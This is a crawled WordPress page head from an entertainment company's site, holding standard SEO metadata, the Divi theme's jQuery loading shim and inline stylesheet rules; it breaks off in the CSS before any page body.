

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tommyentertainment.com/1515798412643/
body_size: 23794
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://tommyentertainment.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>1515798412643 | Tommy Entertainment</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Tommy Entertainment"/>
	<link rel="canonical" href="https://tommyentertainment.com/1515798412643/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","position":1,"name":"Home","item":"https:\/\/tommyentertainment.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#listItem","name":"1515798412643"}},{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#listItem","position":2,"name":"1515798412643","previousItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#itempage","url":"https:\/\/tommyentertainment.com\/1515798412643\/","name":"1515798412643 | Tommy Entertainment","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tommyentertainment.com\/#website"},"breadcrumb":{"@id":"https:\/\/tommyentertainment.com\/1515798412643\/#breadcrumblist"},"author":{"@id":"https:\/\/tommyentertainment.com\/author\/tonya2018\/#author"},"creator":{"@id":"https:\/\/tommyentertainment.com\/author\/tonya2018\/#author"},"datePublished":"2019-08-24T16:09:38-04:00","dateModified":"2019-08-24T16:09:38-04:00"},{"@type":"Organization","@id":"https:\/\/tommyentertainment.com\/#organization","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","url":"https:\/\/tommyentertainment.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/12\/Tommy-Entertainment-Michigan.png","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#organizationLogo","width":300,"height":225,"caption":"Tommy Entertainment | Interactive mirrors | DJ | Entertainment Company"},"image":{"@id":"https:\/\/tommyentertainment.com\/1515798412643\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/tommyentertainment.com\/author\/tonya2018\/#author","url":"https:\/\/tommyentertainment.com\/author\/tonya2018\/","name":"Tommy Entertainment","image":{"@type":"ImageObject","@id":"https:\/\/tommyentertainment.com\/1515798412643\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4b1ba023eaa51b3e34604e7afd31f040f48af554ddcfb5cd0be55ad136ae371f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tommy Entertainment"}},{"@type":"WebSite","@id":"https:\/\/tommyentertainment.com\/#website","url":"https:\/\/tommyentertainment.com\/","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","inLanguage":"en-US","publisher":{"@id":"https:\/\/tommyentertainment.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Feed" href="https://tommyentertainment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Comments Feed" href="https://tommyentertainment.com/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://tommyentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://tommyentertainment.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-stop-stacking-css' href='https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/css/divi-stop-stacking.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menus-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menu-layout-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menu-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px 